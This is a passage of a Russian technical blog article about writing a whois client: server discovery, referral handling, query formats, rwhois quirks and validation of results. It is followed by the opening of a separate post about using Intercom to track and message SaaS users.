Whois сервер от IANA и whois серверы, найденные по ссылкам (об этом чуть ниже), по умолчанию считаются «активными». Когда активный сервер не отвечает (имеется в виду, сервер не доступен в принципе, а не просто не нашел нужной информации для какого-то конкретного домена и вернул ошибку), его статус меняется на «временно недоступный». Когда не отвечает временно недоступный сервер, он блокируется сначала на одну минуту, затем на две, на четыре, на восемь и т.д., пока этот период не станет большим, чем две недели. В этом случае статус сервера меняется на «неактивный», и он блокируется ровно на две недели. Если неактивный сервер не отвечает и через две недели, он остается неактивным и снова блокируется на две недели. Если временно недоступный или неактивный сервер вдруг ответил, его статус меняется на активный. Все «вымышленные» whois серверы и серверы вида <домен верхнего уровня>.whois-servers.net по умолчанию считаются неактивными. То есть если они не отвечают, то немедленно блокируются на две недели.
Такая схема позволяет отфильтровать все несуществующие whois серверы и в то же время не дает надолго заблокировать серверы, которые по тем или иным причинам стали временно недоступны.
Стоит отметить, что когда мы в следующий раз будем искать домен в зоне edu.ru, то активными будут считаться сразу два whois сервера:
* whois.tcinet.ru
* whois.edu.ru
Однако тот факт, что whois.edu.ru активен, говорит о том, что первый whois сервер, скорее всего, нужной нам информации не содержит (иначе очередь до whois.edu.ru бы не дошла, и активным он бы не стал). Поэтому будет целесообразно поставить его первым по приоритету и опрашивать whois серверы в таком порядке:
* whois.edu.ru << нужный нам whois сервер
* whois.tcinet.ru
* whois.nic.edu.ru
* whois.nic.ru
* whois.ru
* whois.cctld.ru
* ru.whois-servers.net
Если же мы будем, например, искать daily.lviv.ua (также домен третьего уровня), то результат для него, скорее всего, вернет уже самый первый whois сервер, который нам вернула IANA (whois.ua). Поэтому сервер whois.lviv.ua активным так и не станет (возможно, его и не существует — я не проверял), и в следующий раз домен в зоне lviv.ua мы снова станем искать на whois.ua.
Иными словами, через некоторое время запросы к несуществующим или неверным whois серверам будут сведены к минимуму.
#### Ссылки на дополнительные whois серверы
Часто результат, который выдал whois сервер, бывает неполным, однако в нем содержится ссылка на другой whois сервер, который содержит более полную информацию. Например:
```
$ whois -h whois.verisign-grs.com 'domain google.com'
Domain Name: GOOGLE.COM
Registrar: MARKMONITOR INC.
Whois Server: whois.markmonitor.com
Referral URL: http://www.markmonitor.com
Name Server: NS1.GOOGLE.COM
Name Server: NS2.GOOGLE.COM
Name Server: NS3.GOOGLE.COM
Name Server: NS4.GOOGLE.COM
Status: clientDeleteProhibited
Status: clientTransferProhibited
Status: clientUpdateProhibited
Status: serverDeleteProhibited
Status: serverTransferProhibited
Status: serverUpdateProhibited
Updated Date: 20-jul-2011
Creation Date: 15-sep-1997
Expiration Date: 14-sep-2020
```
Как видим, информации не так уж и много, но есть ссылка на другой whois сервер:
```
Whois Server: whois.markmonitor.com
```
Если теперь обратиться к нему, то получим:
```
$ whois -h whois.markmonitor.com google.com
Registrant:
Dns Admin
Google Inc.
Please contact contact-admin@google.com 1600 Amphitheatre Parkway
Mountain View CA 94043
US
dns-admin@google.com +1.6502530000 Fax: +1.6506188571
Domain Name: google.com
Registrar Name: Markmonitor.com
Registrar Whois: whois.markmonitor.com
Registrar Homepage: http://www.markmonitor.com
Administrative Contact:
DNS Admin
Google Inc.
1600 Amphitheatre Parkway
Mountain View CA 94043
US
dns-admin@google.com +1.6506234000 Fax: +1.6506188571
Technical Contact, Zone Contact:
DNS Admin
Google Inc.
2400 E. Bayshore Pkwy
Mountain View CA 94043
US
dns-admin@google.com +1.6503300100 Fax: +1.6506181499
Created on..............: 1997-09-15.
Expires on..............: 2020-09-13.
Record last updated on..: 2012-01-29.
Domain servers in listed order:
ns2.google.com
ns4.google.com
ns3.google.com
ns1.google.com
```
Таким образом, чтобы получить максимально полную информацию, мы должны искать в результате ссылки на другие whois серверы. Чаще всего они выглядят как «whois server: <название>», однако нередко ссылка бывает и в совершенно непредсказуемом месте (например, в середине текста).
Мой модуль ищет ссылки достаточно агрессивно, принимая за whois сервер любую строку, которая выглядит как хостнейм и содержит слово «whois» (как мы уже выяснили, «лишние» whois серверы — не проблема). Если же мы нашли ссылку в формате «whois server: <название>», то название сервера уже не обязательно должно содержать слово «whois» (на практике, это может быть даже не хостнейм, а просто IP адрес). Все найденные whois серверы по умолчанию считается активными.
Правда здесь есть один подводный камень. Результат может содержать название собственного whois сервера, и если так вышло, что мы обратились к нему по какому-то алиасу, оно будет выглядеть как ссылка на другой whois сервер. Например:
```
$ whois -h whois.jp newsmap.jp
[ JPRS database provides information on network administration. Its use is ]
[ restricted to network administration purposes. For further information, ]
[ use 'whois -h whois.jprs.jp help'. To suppress Japanese output, add'/e' ]
[ at the end of command, e.g. 'whois -h whois.jprs.jp xxx/e'. ]
...
```
Здесь упоминается whois.jprs.jp, алиасом которого, на самом деле, и является whois.jp. То есть если мы теперь пошлем запрос на whois.jprs.jp, то получим такой же самый результат. Кроме этого, некоторые whois серверы могут работать как прокси и возвращать результаты с какого-то другого whois сервера — естественно, упомянув его имя в результате.
Иными словами, нам нужно каким-то образом выявлять подобные ситуации: во-первых, чтобы не выдавать пользователю два одинаковых результата, а во-вторых, чтобы не тратить время на ненужные запросы.
На первый взгляд, решение элементарное: нужно просто сравнить два результата, и если они одинаковые, второй откинуть (запомнив, что переход между этими двумя whois серверами в дальнейшем делать не нужно). Однако не все так просто. Часто результат содержит точное время, когда был сделан запрос — соответственно, два запроса, сделанные подряд, будут отличаться значением времени. Если первый whois сервер работает как прокси, то он, как правило, будет содержать еще какой-то дополнительный текст. И самое интересное: некоторые whois серверы умудряются от запроса к запросу выдавать данные в разном порядке! То есть результат запросов абсолютно одинаковый, но несколько строк поменяны местами.
Поэтому перед сравнением я заменяю все последовательности цифр на «X», удаляю все пустые строки и строки, которые начинаются с "#" или "%" (комментарии), и, на всякий случай, заменяю множественные пробелы на один и делаю «trim» всем строкам. После этого я сравниваю два множества строк (используя тип set в Python), и если второе является подмножеством первого, значит это дубликат.
С IDN доменами (типа «правительство.рф»), к счастью, никаких проблем нет. Переводим «правительство.рф» в «xn--80aealotwbjpid2k.xn--p1ai» и ищем на whois.iana.org домен верхнего уровня «xn--p1ai»:
```
whois: whois.tcinet.ru
```
#### Как определить правильный whois сервер для IP адреса?
С IP адресами ситуация несколько другая. Есть пять основных региональных whois серверов:
* whois.arin.net (ARIN, Северная Америка)
* whois.apnic.net (APNIC, Азия и Тихоокеанский регион)
* whois.ripe.net (RIPE, Европа и Ближний Восток)
* whois.afrinic.net (AfriNIC, Африка)
* whois.lacnic.net (LACNIC, Латинская Америка)
Теоретически, информация про любой IP адрес (как IPv4, так и IPv6) должна быть на одном из них. Если же какой-то диапазон IP адресов зарезервирован или ни одному из региональных серверов еще не выделен (это особенно актуально для IPv6), то об этом должна знать IANA. Например:
```
$ whois -h whois.iana.org 12af::
inet6num: 1000:0:0:0:0:0:0:0/4
descr: Reserved by IETF
remarks: http://tools.ietf.org/html/rfc4291
source: IANA
```
Если спросить у какого-нибудь регионального сервера про IP адрес, за который он не отвечает, то с определенной вероятностью он сможет указать на нужный сервер, однако далеко не всегда. Поэтому я по очереди опрашиваю все пять региональных whois серверов, а также whois.iana.org, пока кто-то из них не вернет результат или не укажет на нужный whois сервер.
Первый запрос я всегда посылаю на ARIN, так как он отвечает за наибольшее число IP адресов (да и пользователей нашего продукта чаще всего будут интересовать именно IP адреса из Северной Америки). Кроме того, для остальных IP адресов ARIN почти всегда может указать на нужный региональный whois сервер. В большинстве случаев IANA также может указать на правильный сервер, однако в таком случае пришлось бы каждый раз делать минимум по два запроса.
Стоит отметить, что AfriNIC — относительно новый whois сервер. До этого все африканские IP адреса были распределены между ARIN, RIPE и APNIC. Поэтому другие региональные whois серверы часто думают, что эти IP адреса до сих пор им делегированы. Например:
```
$ whois -h whois.iana.org 213.154.64.0
refer: whois.ripe.net
inetnum: 213.0.0.0 - 213.255.255.255
organisation: RIPE NCC
status: ALLOCATED
whois: whois.ripe.net
changed: 1993-10
source: IANA
```
ARIN также скажет, что за 213.154.64.0 отвечает RIPE. Если же обратиться к RIPE, то он ответит, что за диапазон 213.154.64.0 — 213.154.95.255 уже отвечает AfriNIC.
Также стоит помнить про две вещи. whois.lacnic.net работает как прокси, и если про какой-то IP адрес информации не имеет, то отправляет запрос на остальные четыре сервера и, в конечном итоге, возвращает нужный результат. Может показаться, что в таком случае все запросы нужно просто посылать на LACNIC. На самом деле, делать это абсолютно не стоит: два из пяти региональных whois серверов (RIPE и AfriNIC) достаточно агрессивно банят IP адреса пользователей, которые посылают слишком много запросов. Не уверен на счет точных цифр, но 10000 запросов в сутки, думаю, будет достаточно, чтобы оказаться заблокированным AfriNIC. Когда LACNIC посылает запросы на другие региональные серверы, он, естественно, указывает IP пользователя, от имени которого делается запрос. Иными словами, если даже какой-то IP адрес не принадлежит AfriNIC, есть большая вероятность, что LACNIC отправит запрос и на него, тем самым, увеличив счетчик. Поэтому на LACNIC я отправляю запросы в последнюю очередь.
Ссылки на другие whois серверы ищутся так же само, как и для доменов. Правда есть несколько нюансов. ARIN всегда показывает ссылки на дополнительные whois серверы в виде «ReferralServer: <название>». Если же он за IP адрес не отвечает, но знает, на каком из региональных серверов его нужно искать, то указывать полное название whois сервера он, скорее всего, не будет, а просто ограничится аббревиатурой типа LACNIC или RIPE.
#### Как правильно отправить запрос?
Итак, с горем пополам, мы наконец-то нашли нужный whois сервер. Как теперь отправить на него запрос?
В подавляющем большинстве случаев нужно просто открыть соединение на порт 43, отправить строку вида "<домен или IP адрес>\r\n" и прочитать данные, которые вернет сервер. Однако, как всегда, есть исключения (тут без хардкода, к сожалению, уже не обойтись).
Не смотря на то, что RFC 3912 явно предписывает посылать "\r\n", есть как минимум один whois сервер, который требует "\n" и с "\r\n" работать отказывается! Это whois сервер Мальты whois.nic.org.mt.
Кроме того, следующие whois серверы требуют особый синтаксис:
* whois.arin.org: «n + \r\n»
* whois.denic.de: "-C UTF-8 -T dn,ace <домен>\r\n"
* whois.dk-hostmaster.dk: "--show-handles <домен>\r\n"
* whois.nic.name: «domain = <домен>\r\n»
* whois серверы, принадлежащие VeriSign: «domain <домен>\r\n»
Основной VeriSign сервер — whois.verisign-grs.com. Как же определить остальные? Если в ответ на запрос "<домен>\r\n" результат содержит строки `To single out one record, look it up with «xxx»` и `look them up with "=xxx" to receive a full display`, то перед нами VeriSign сервер. В этом случае запрос должен быть повторен как «domain <домен>\r\n», а сам whois сервер занесен в список VeriSign серверов.
К whois.arin.org можно посылать запросы и в обычном виде "\r\n", но тогда есть риск получить вместо полного результата вот это:
```
Level 3 Communications, Inc. LVLT-ORG-8-8 (NET-8-0-0-0-1) 8.0.0.0 - 8.255.255.255
Google Incorporated LVLT-GOOGL-1-8-8-8 (NET-8-8-8-0-1) 8.8.8.0 - 8.8.8.255
```
С whois.nic.name ситуация вообще интересная. Например:
```
$ whois -h whois.nic.name 'domain = d-n-s.name'
Domain Name ID: 1102376DOMAIN-NAME
Domain Name: D-N-S.NAME
Sponsoring Registrar ID: 44REGISTRAR-NAME
Sponsoring Registrar: GoDaddy.com, LLC
Domain Status: clientDeleteProhibited
Domain Status: clientRenewProhibited
Domain Status: clientTransferProhibited
Domain Status: clientUpdateProhibited
Registrant ID: 1337930CONTACT-NAME
Admin ID: 1337932CONTACT-NAME
Tech ID: 1337931CONTACT-NAME
Billing ID: 1337933CONTACT-NAME
Name Server ID: 1017197HOST-NAME
Name Server: NS3.AFRAID.ORG
Name Server ID: 1017198HOST-NAME
Name Server: NS4.AFRAID.ORG
Name Server ID: 2249HOST-NAME
Name Server: NS1.AFRAID.ORG
Name Server ID: 2250HOST-NAME
Name Server: NS2.AFRAID.ORG
Created On: 2004-09-04T19:14:53Z
Expires On: 2013-09-04T19:14:53Z
Updated On: 2012-09-03T09:10:57Z
```
Информации не так уж и много (хотя и лучше, чем ничего). Однако обратите внимание на строку:
```
Sponsoring Registrar ID: 44REGISTRAR-NAME
```
Можно отправить такой запрос:
```
$ whois -h whois.nic.name 'registrar = 44REGISTRAR-NAME'
Registrar ID: 44REGISTRAR-NAME
Registrar Name: GoDaddy.com, LLC
Registrar URL: www.godaddy.com
Registrar Status: ok
Registrar Address: 14455 North Hayden Rd, Suite 226
Registrar City: Scottsdale
Registrar State/Province: Arizona
Registrar Country: UNITED STATES
Registrar Postal Code: 85260
Registrar Phone Number: +1.4805058800
Registrar Fax Number: +1.4805058865
Registrar E-mail: registrar_routine@godaddy.com
Admin ID: 1269602CONTACT-NAME
Admin Organization: Go Daddy Software, Inc.
Admin Name: Tim Ruiz
Admin Address: 14455 N Hayden Suite 226, ,
Admin City: Scottsdale
Admin State/Province: AZ
Admin Country: UNITED STATES
Admin Postal Code: 85260
Admin Phone Number: +1.4805058800
Admin Fax Number: +1.4805058865
Admin Email: registrar_routine@godaddy.com
...
```
Самого whois сервера регистратора он не показал, но показал адрес сайта:
```
Registrar URL: www.godaddy.com
```
Как мы уже знаем, в большинстве случаев whois сервер находится где-то неподалеку. Пробуем:
```
$ whois -h whois.godaddy.com d-n-s.name
Registered through: GoDaddy.com, LLC (http://www.godaddy.com)
Domain Name: D-N-S.NAME
Created on: 04-Sep-04
Expires on: 04-Sep-13
Last Updated on: 03-Sep-12
Registrant:
Mike Taylor
9 Ludford Grove
Sale, M33 4DP
United Kingdom
Administrative Contact:
Taylor, Mike admin@crazyemail.net
9 Ludford Grove
Sale, M33 4DP
United Kingdom
+7.745095404
Technical Contact:
Taylor, Mike admin@crazyemail.net
9 Ludford Grove
Sale, M33 4DP
United Kingdom
+7.745095404
...
```
Это, конечно, работает не для всех доменов в зоне «name», но для многих.
Также рекомендую почитать про дополнительный синтаксис региональных whois серверов (детально описан на их сайтах). Я его у себя в модуле не использую, но кому-то может пригодиться. Например, параметр "-B" позволяет whois.ripe.net выводить поля «notify», «changed» и «e-mail», которые по умолчанию не показываются:
```
$ telnet whois.ripe.net 43
Trying 193.0.6.135...
Connected to whois.ripe.net.
Escape character is '^]'.
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
-B 213.180.204.0 <<<<< обратите внимание на "-B"
% Information related to '213.180.204.0 - 213.180.204.255'
inetnum: 213.180.204.0 - 213.180.204.255
netname: YANDEX-213-180-204
descr: Yandex enterprise network
country: RU
admin-c: YNDX1-RIPE
tech-c: YNDX1-RIPE
remarks: INFRA-AW
status: ASSIGNED PA
mnt-by: YANDEX-MNT
changed: artem@yandex-team.ru 20091116 <<<<< дополнительное поле
source: RIPE
...
```
В этом примере я использую telnet, так как через Unix-овый whois или другую утилиту передать специальные параметры не удается.
Еще один нюанс связан со считыванием результатов с whois сервера. Первоначально у меня был приблизительно такой код:
```
obj = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
...
res = ''
while True:
buf = obj.recv(4096)
if buf:
res += buf
else:
break
return res
except Exception:
return ''
```
Иными словами, читаем данные, пока они есть. Если происходит ошибка, возвращаем пустой результат.
Оказалось, что это работает не всегда (хотя и, наверно, в 99% случаев). Есть whois серверы, которые после отправки данных закрывают соединение таким образом, что на клиенте всегда происходит ошибка (хотя все данные перед этим были успешно прочитаны).
Поэтому код был изменен на:
```
obj = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
...
res = ''
while True:
try:
buf = obj.recv(4096)
except socket.error:
break
if buf:
res += buf
else:
break
return res
```
Наконец, оказалось, что кроме протокола whois, существует еще один, который называется rwhois. О нем речь пойдет ниже.
#### Referral Whois
Что такое rwhois («Referral Whois») можно прочитать здесь: <http://en.wikipedia.org/wiki/Whois#Referral_Whois>. В нескольких словах, это протокол, который должен исправить все недостатки стандартного whois и, в конце концов, полностью его заменить. По умолчанию протокол использует порт 4321. Не смотря на то, что rwhois был разработан еще в 1994-м году, широкого распространения он до сих пор так и не получил.
Впервые ссылки на rwhois серверы я увидел в результатах, которые мне возвращал ARIN (хотя подавляющее большинство ссылок по-прежнему вели на обыкновенные whois серверы). Обычно, уже само их название содержало слово «rwhois». Кроме того, в большинстве случаев ARIN явно указывал, какой протокол надо использовать: «whois://» или «rwhois://». Первый же rwhois сервер, к которому я попробовал отправить запрос, показал, что простым "\r\n" тут не обойтись. Пришлось открывать спецификацию.
Referral Whois описан в RFC 2167 (<http://tools.ietf.org/html/rfc2167>). Это огромный нечитаемый документ на 170КБ. Проглядев его по диагонали, я сразу же вспомнил слова Joel-а Spolsky: «если кто-то дал вам спецификацию для какой-то новой технологии, и вы не можете ее понять, сильно не расстраивайтесь. Никто другой ее тоже не поймет, поэтому это вряд ли имеет значение».
Каких-либо вменяемых примеров в документе не содержалось, Google мне также ничем не смог помочь. Поэтому, повозившись с telnet-ом и окончательно зайдя в тупик, я решил, что это не тот случай, когда нужно изобретать велосипед. На <http://projects.arin.net/rwhois/> лежал написанный на C клиент с вполне подходящей GPL v2 лицензией. Свыше 100КБ кода и поддержка rwhois версий 1.0 и 1.5 — самому такое не написать. С теми rwhois серверами, с которыми я зашел в тупик, он блестяще справился. Упомянутый выше jwhois также имел встроенную поддержку rwhois, но вряд ли она была настолько же совершенной (по крайней мене, поддержки разных версий сервера там не было).
В общем, если мой модуль находил rwhois сервер, то просто вызывал через subpocess сторонний rwhois клиент, который брал на себя всю коммуникацию с сервером и возвращал готовый результат.
Радость длилась недолго: оказалось, что с большинством реальных rwhois серверов клиент не работает. Никаких видимых причин для этого не было, однако клиент упрямо возвращал «error querying rwhois server». Google, естественно, ничем помочь не смог. Самое обидное, что jwhois с этими серверами прекрасно справлялся.
Провозившись довольно долго, я, наконец, обнаружил удивительную вещь: все эти «rwhois» серверы на самом деле работают по протоколу обычного whois! Иными словами, мой навороченный клиент соединяется с сервером и думает «интересно, он работает как rwhois версии 1.0 или rwhois версии 1.5?» А сервер на самом деле ничего кроме тупого "\r\n" не понимает! Такой наглости клиент, естественно, не ожидает и выдает ошибку.
Подозреваю, что все эти серверы банально «не осилили» правильно реализовать rwhois протокол и, в конце концов, вернулись к обычному whois, при этом продолжая формально идентифицировать себя как rwhois сервер. Так что Joel Spolsky был абсолютно прав.
На самом деле, кое-что от rwhois у этих серверов все-таки осталось: строго структурированный формат возвращаемых данных. Все разбито на секции, никаких лишних пробелов, имя/значение разделены двоеточием. Rwhois клиент потом трансформировал это в красивую таблицу с табуляцией. Реализовать то же самое в моем модуле заняло всего несколько строк кода.
Теперь, если rwhois клиент для какого-то rwhois сервера выдает ошибку, модуль пробует повторно обратиться к нему как к обычному whois серверу. Если это ему удается, сервер навсегда заносится в список обычных whois серверов.
#### Как обработать полученный результат?
Самое сложное — это отличить валидный результат от сообщения об ошибке. Задача абсолютно нетривиальная: формат сообщения об ошибке для конкретного whois сервера может быть каким угодно. Алгоритм был придуман и усовершенствован экспериментальным путем. У меня уже был достаточно большой набор валидных результатов от различных whois серверов, получить сообщения об ошибке также не составило труда: достаточно было отправить к каждому известному серверу запрос на несуществующий или некорректный домен или IP адрес (это легко автоматизировалось).
В конце концов, я пришел к следующему:
Если результат получен для IP адреса с одного из пяти региональных whois серверов, то нижеследующие строки точно свидетельствует об ошибке:
* «0.0.0.0 — 255.255.255.255» или «0::/0» (для всех)
* «network range is not allocated to apnic» (для APNIC)
* «address block not managed by the ripe» или «does not operate any networks using» (для RIPE)
* «afrinic whois server» или «ripe database query service» (для LACNIC)
* «whois.arin.net» или «allocated to arin», при условии, что упоминается другой региональный сервер, чем к которому был запрос
Если проверка прошла успешно, то переходим к стандартной проверке (для всех результатов):
1. Удаляем все, что выглядит как «http(s)://» или как время (например, «12:45:51»). Иными словами, удаляем любые двоеточия, которые заведомо не представляют для нас интереса.
2. Удаляем все строки, которые начинаются с "#" или "%" (комментарии).
3. Если домен или IP адрес, который мы ищем, в результате не упоминается, значит, результат невалидный. Исключение: результат с сервера whois.eu.
4. Считаем количество «полезных» строк. Если строка содержит двоеточие ИЛИ содержит табуляцию в середине строки ИЛИ содержит отступ вначале строки и при этом меньше 5 слов, то она считается «полезной».
5. Если у нас вышло больше 3 «полезных» строк, то результат считается валидным.
6. Если «полезных» строк вышло меньше, чем нужно, но всех строк больше десяти (не считая тех, которые мы удалили вначале), и при этом результат содержит как самостоятельные слова строки «name» и «address», то результат также считается валидным.
7. Иначе результат невалидный.
В общем, танцы с бубном. Уверен, что бывают ситуации, которые эта проверка не покрывает, но в подавляющем числе случаев должно работать.
Если ARIN вернул нам несколько результатов (например, для 8.8.8.8), то нужно выбрать из них нужный:
```
$ whois -h whois.arin.net 'n + 8.8.8.8'
# start
NetRange: 8.0.0.0 - 8.255.255.255
CIDR: 8.0.0.0/8
OriginAS:
NetName: LVLT-ORG-8-8
NetHandle: NET-8-0-0-0-1
Parent:
NetType: Direct Allocation
RegDate: 1992-12-01
Updated: 2012-02-24
Ref: http://whois.arin.net/rest/net/NET-8-0-0-0-1
...
# end
# start
NetRange: 8.8.8.0 - 8.8.8.255
CIDR: 8.8.8.0/24
OriginAS:
NetName: LVLT-GOOGL-1-8-8-8
NetHandle: NET-8-8-8-0-1
Parent: NET-8-0-0-0-1
NetType: Reassigned
RegDate: 2009-09-21
Updated: 2009-09-21
Ref: http://whois.arin.net/rest/net/NET-8-8-8-0-1
...
# end
```
Разбиваем результат по #end и #start и выбираем ту часть, которая соответствует наименьшему диапазону (в нашем случае 8.8.8.0 — 8.8.8.255).
Ну и несколько последних штрихов:
1. Удаляем из результата все строки, которые содержат наш собственный IP адрес (многие whois серверы включают его в результат).
2. Удаляем все HTML тэги (некоторые whois серверы любят вставлять их, где не надо).
3. Исправляем кодировку для японских и корейских whois серверов:
* Если название whois сервера оканчивается на ".jp", то пробуем интерпретировать результат как «iso-2022-jp» (если произошла ошибка, не страшно).
* Если название whois сервера оканчивается на ".kr" или «krnic.net», то пробуем интерпретировать результат как «euc-kr» (если произошла ошибка, не страшно).
* Пробуем интерпретировать результат как «utf8». Если произошла ошибка, интерпретируем его как «iso-8859-1».
Примечание: японские и корейские whois серверы поддерживают специальный синтаксис, который позволяет выводить только английский текст (без иероглифов), но я этого специально не делаю (в отличие от jwhois и <http://whois.domaintools.com>). Если человек ищет информацию про японский (корейский) домен, то с высокой вероятностью он знает японский (корейский) язык, и эта дополнительная информация будет его полезной. Всем остальным иероглифы тоже никак не навредят.
Вот как бы и все. Если вы прочитали всю статью, следующий раздел можете смело пропускать.
#### Короткие итоги
Работа whois протокола описана в RFC 3912 (<http://tools.ietf.org/html/rfc3912>), содержащем минимум информации и оставляющем whois серверам широкое поле для «самодеятельности». Фактически, все сводится к следующему: открыть TCP соединение на порт 43 к нужному whois серверу, послать запрос в определенном формате, закончить его "\r\n" и получить результат также в определенном формате. Конкретные детали каждый whois сервер определяет по собственному усмотрению. Также не всегда очевидно, откуда взять нужный whois сервер для конкретного домена или IP адреса.
Для получения whois информации существует стандартная Unix-овая утилита «whois», однако она использует очень простой и достаточно устаревший алгоритм, который во многих ситуациях не работает. Среди альтернатив можно выделить jwhois и Ruby Whois — обе программы используют принцип хардкода, работая на основе километровых конфигурационных файлов, которые содержат все известные whois серверы и описание особенностей работы с каждым из них. Такой подход также не всегда работает, кроме того, требует постоянного обновления конфигурации (стоит отметить, что конфигурация jwhois не обновлялась с 2011-го года).
Как показала практика, вполне реально написать свою собственную whois библиотеку, которая будет иметь минимум хардкода, но при этом сможет эффективно определять нужные whois серверы и коммуницировать с ними.
В целом, работа с whois сводится к решению трех принципиальных задач:
1. Определение правильного whois сервера;
2. Отправка правильного запроса на сервер;
3. Анализ полученного результата.
Сразу же стоит отметить, что существует ряд доменов, whois информация о которых не доступна в принципе или же доступна только на сайте регистратора. Найти правильный whois сервер для остальных доменов можно при помощи нижеследующих способов:
1. Про большинство whois серверов знает whois.iana.org. Достаточно отправить запрос вида "*whois -h whois.iana.org <домен верхнего уровня>*" и получить, среди прочей информации, название нужного whois сервера. Если IANA вернула лишь адрес сайта, whois сервер с определенной вероятностью может быть «угадан» как whois.<адрес сайта без www>.
2. С достаточно большой вероятностью название whois сервера может иметь вид whois.nic.<домен верхнего уровня> или whois.<домен верхнего уровня>.
3. Многие домены второго уровня имеют свои собственные whois серверы. В подавляющем большинстве случаев, их названия имеют вид whois.<домен второго уровня> или whois.nic.<домен второго уровня>.
4. Для отдельных доменов верхнего уровня работает алиас <домен верхнего уровня>.whois-servers.net.
Таким образом, для каждого домена у нас будет целый список потенциальных whois серверов с большей или меньшей вероятностью работоспособности. Их можно опрашивать в порядке приоритета, запоминая при этом whois серверы, которые не работают (или которых не существует), чтобы не обращаться к ним при следующих запросах.
Результат, полученный от первого whois сервера, может содержать ссылку на другой whois сервер с дополнительной информацией. Чаще всего, она будет выглядеть как «whois server: <название>», однако в отдельных случаях может выглядеть и по-другому. Здесь нужно не забывать о том, что многие whois серверы бывают доступны под несколькими алиасами, и найденное название может быть не дополнительным whois сервером, а просто другим алиасом первого сервера (на практике, whois серверы часто включают в результат свое название).
С IP адресами ситуация другая. Есть пять основных региональных whois серверов:
* whois.arin.net (ARIN, Северная Америка)
* whois.apnic.net (APNIC, Азия и Тихоокеанский регион)
* whois.ripe.net (RIPE, Европа и Ближний Восток)
* whois.afrinic.net (AfriNIC, Африка)
* whois.lacnic.net (LACNIC, Латинская Америка)
Информация про любой IP адрес (как IPv4, так и IPv6) должна быть на одном из них. Если же какой-то диапазон IP адресов ни одному из региональных серверов еще не выделен, то информация об этом должна быть на whois.iana.org. Все региональные whois серверы можно опрашивать по порядку, хотя во многих случаях «неправильный» whois сервер сразу же будет содержать ссылку на «правильный». Первый запрос можно посылать на ARIN, так как он отвечает за наибольшее число IP адресов. Результаты, полученные от одного из региональных whois серверов, также могут содержать ссылки на дополнительные whois серверы.
Стоит помнить, что whois.ripe.net и whois.afrinic.net могут легко забанить IP адрес, с которого приходит слишком много запросов. Кроме того, whois.lacnic.net работает как прокси и, в случае необходимости, отправляет запросы на все остальные региональные whois серверы (естественно, увеличивая «счетчики» на whois.ripe.net и whois.afrinic.net).
В подавляющем большинстве случаев правильный запрос к whois серверу должен выглядеть как "<домен или IP адрес>\r\n", однако некоторые whois серверы требуют другой формат запроса (детали смотреть в разделе "**Как правильно отправить запрос?**").
Некоторые whois серверы работают по альтернативному протоколу, который называется rwhois («Referral Whois») и использует порт 4321 (смотреть <http://en.wikipedia.org/wiki/Whois#Referral_Whois> и <http://tools.ietf.org/html/rfc2167>). Его реализация достаточно сложна, поэтому для работы с rwhois серверами рекомендуется использовать уже имеющиеся решения (например, <http://projects.arin.net/rwhois/>). При этом стоит помнить, что многие серверы, которые идентифицируют себя как rwhois, на самом деле работают по протоколу обычного whois! Упомянутый выше rwhois клиент этого не подозревает и выдает ошибку.
Когда результат с whois сервера наконец-то получен, встает задача отличить валидный результат от сообщения об ошибке. На практике сделать это достаточно непросто, так как у разных whois серверов сообщение об ошибке может выглядеть как угодно. Алгоритм, который используется в моем модуле, детально описан в разделе "**Как обработать полученный результат?**".
Нужно помнить, что многие whois серверы включают в результат IP адрес, с которого был сделан запрос. Также некоторые whois серверы используют в своих результатах HTML тэги. Большинство whois серверов возвращают результат в кодировке utf8, однако японские и корейские whois серверы используют iso-2022-jp и euc-kr соответственно.
#### Вместо заключения
Вероятно, whois не самая востребованная технология, иначе полезной информации в Интернете было бы гораздо больше. Тем не менее, уверен, что найдутся люди, которым данная статья поможет сэкономить ощутимое количество времени и нервов.
|
https://habr.com/ru/post/165869/
| null |
ru
| null |
# Как мы учимся понимать наших пользователей

Некоторое время назад, в комментариях к посту о [7 проблемах в дизайне SaaS продуктов](http://habrahabr.ru/company/trackduck/blog/229259/) мы получили несколько вопросов о том как мы в [TrackDuck](http://trackduck.com) собираем статистику использования нашего продукта и организуем коммуникацию с пользователями. Это натолкнуло нас на мысль сделать развернутый обзор одного из инструментов, который мы используем.
Вы можете написать захватывающую статью о вашем сервисе или сделать отличную посадочную страницу, попав на которую ваш потенциальный клиент сразу поймет, что это именно тот продукт, который он так долго искал. Он уже уверен, что этот сервис будет полезен и, возможно, уже отправил ссылку на него своим коллегам и начал регистрироваться. Но вдруг ваш пользователь застрял в самом начале использования сервиса. Возможно он даже попробует написать в службу поддержки или попробовать решить проблему самостоятельно, но скорее всего он уйдет, так и не став вашим клиентом.
Для любой компании, а особенно для стартапа, это недопустимо. Вы должны успеть выявить проблему и помочь решить ее именно в тот момент, когда это особенно нужно.
Для этого важно собирать как можно больше информации о действиях ваших пользователей в системе, начиная с регистрации. Это поможет проследить специфичные схемы поведения, вовремя прийти на помощь и, в конечном итоге, получить больше лояльных пользователей, которые влюблены в ваш продукт.
Существует несколько сервисов, которые помогают анализировать действия пользователей, в конце статьи я приведу ссылки на известные мне. Мы в [TrackDuck](http://trackduck.com) c момента выпуска первой бета-версии используем Intercom, что помогло нам уменьшить количество отказов после регистрации и увеличить конверсию, а также, как мы надеемся сделать продукт лучше.
#### Как устроен Intercom, начало работы
Этот сервис является единой платформой, которая позволяет в режиме реального времени следить за действиями пользователей и отправлять персонализированные сообщения в нужное время на основе их поведения.
Для начала работы вам необходимо подключить сервис к вашему проекту. Когда [Intercom](https://www.intercom.io/) найдет свой код на вашем front-end или back-end, вы сможете продолжить регистрацию и перейти к дальнейшей настройке. Должен сказать, что поначалу это немного удивило меня.
Intercom позволяет вам общаться с пользователями двумя основными способами: вы можете отправлять in-app сообщения или обычные email. In-app сообщения позволяют взаимодействовать с пользователями в реальном времени прямо из вашего приложения с помощью специального виджета.
Стиль виджета можно менять, управляя цветами темы оформления. In-app сообщения бывают нескольких типов: Alert, Dialog, Notification.
Для оформления email вы можете использовать предустановленный шаблон Intercom, простой, текстовый стиль или свой собственные шаблон. Хочется заметить, что управление шаблонами не настолько крутое, как как в MailChimp, но нам его вполне хватает, чтобы организовать маркетинговые рассылки по базе пользователей.
